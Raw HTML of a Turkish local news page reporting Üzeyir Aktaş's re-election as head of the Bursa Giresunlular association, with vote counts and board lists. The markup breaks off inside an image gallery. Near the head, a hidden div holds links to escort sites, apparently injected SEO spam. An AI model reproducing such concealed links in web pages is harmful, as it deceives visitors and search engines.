2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="833960678eebb24b06a36e4f-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="833960678eebb24b06a36e4f-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="833960678eebb24b06a36e4f-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/27922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=27922' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="833960678eebb24b06a36e4f-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" /><meta property="og:title" content="Üzeyir Aktaş Güven Tazeledi" /><meta property="og:description" content="Bursa Giresunlular Derneğimizin Olağan Genel Kurulu Yakup Aktaş Kültür Merkezinde gerçekleştirildi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-11.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-11.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Üzeyir Aktaş Güven Tazeledi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Üzeyir Aktaş Güven Tazeledi" /><meta name="twitter:description" content="Bursa Giresunlular Derneğimizin Olağan Genel Kurulu Yakup Aktaş Kültür Merkezinde gerçekleştirildi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-11.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-833960678eebb24b06a36e4f-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-833960678eebb24b06a36e4f-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-833960678eebb24b06a36e4f-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-11-504x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-11-504x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Üzeyir Aktaş Güven Tazeledi</h1><h2 itemprop="description"><p>Bursa Giresunlular Derneğimizin Olağan Genel Kurulu Yakup Aktaş Kültür Merkezinde gerçekleştirildi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 08 Ocak 2023 - 22:53 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 519</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Üzeyir Aktaş Güven Tazeledi&url=https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Üzeyir Aktaş Güven Tazeledi</strong></p><p>Bursa Giresunlular Derneğimizin Olağan Genel Kurulu Yakup Aktaş Kültür Merkezinde gerçekleştirildi.</p><p>İki adayın yarıştığı genel kurulda derneğin mevcut başkanı<strong> Üzeyir Aktaş  464 oy alarak</strong> 2025 yılına kadar üyelerden yetki aldı.  Diğer Başkan Adayı  <strong>Ümit Çelebi’de 172 oy</strong> alarak seçimleri tamamladı.<strong> 3 oyun geçersiz</strong> sayıldığı genel kurulun divan başkanlığını derneğin önceki dönem başkanlarından Hüseyin Güvendi, üyeliklerini ise Naci Özbay, Şakir Pekdemir, Yılmaz Özdemir, Ahmet Eren Memiç, Hamdi Aydın yaptı.</p><p>Giresun camiamıza yakışacak şekilde gerçekleştirilen genel kurul sonrasında yeni yönetim kurulu Başkan Üzeyir Aktaş, Ahmet Eren Memiç, Bayram Güneş, Çetin Çolak,Ekrem Şen, Fatih Akdoğan, Kemal Olgun, Korkut Aktaş, Lokman Abdioğlu, Mehmet Biber, Metin Bulat, Murat Karakuş, Mustafa Ateş, Mustafa Kaya, Osman Topkara, Ömer Narin, Salih Bahadır, Tahin Büber, Uğur Kara, Zafer Karakılıç, Orhan Kuş, Yakup Canıtez, Murat Kabadayı , Alper Çam, Mücahit Akça, Ayhan Günaydın, Halil İbrahim Bozkurt,  İbrahim Divli, İbrahim Mınak, Ali Dede, Beşir Karadere, Yavuz Turgut Kurt, Baki Güneş, Aydın Durdu, Tuncay Aydın, Yunus Özdemir, Köksal Yıldırım, Süleyman Yılmaz,Kudret Zaman, Recep Çağman, <strong>Denetleme Kurulu;</strong> İbrahim Pirdal, Metin Güneş, Mehmet Kuru, Mehmet Bayram, Eyüp Arslan, Kadir Sarı, Abdullah Hancı, Muhittin Şen, Soner Aydın, Halil Bayrak, <strong>Bildef Delegeliklerine ise;</strong> Ümit Ok, Fahri Kahraman, Ahmet Ekiz, Serkan Alemdar, İsmail Çelik, Hüseyin Bayram, Mustafa Kahya, Mutlu Zıvalı, Sefer Yıldız, Salih Kuş, Selim Gedik, Oktay Kahveci isimlerinden oluştu.</p><p>Detaylar Geliyor..</p><style type="text/css">#gallery-2{margin:auto}#gallery-2 .gallery-item{float:left;margin-top:10px;text-align:center;width:100%}#gallery-2 img{border:2px solid #cfcfcf}#gallery-2 .gallery-caption{margin-left:0}</style><div id='gallery-2' class='gallery galleryid-27922 gallery-columns-1 gallery-size-medium'><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1.jpg'><img fetchpriority="high" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139.jpg'><img decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/IMG_3139.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2.jpg'><img decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-2.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-237x158.jpg 237w, 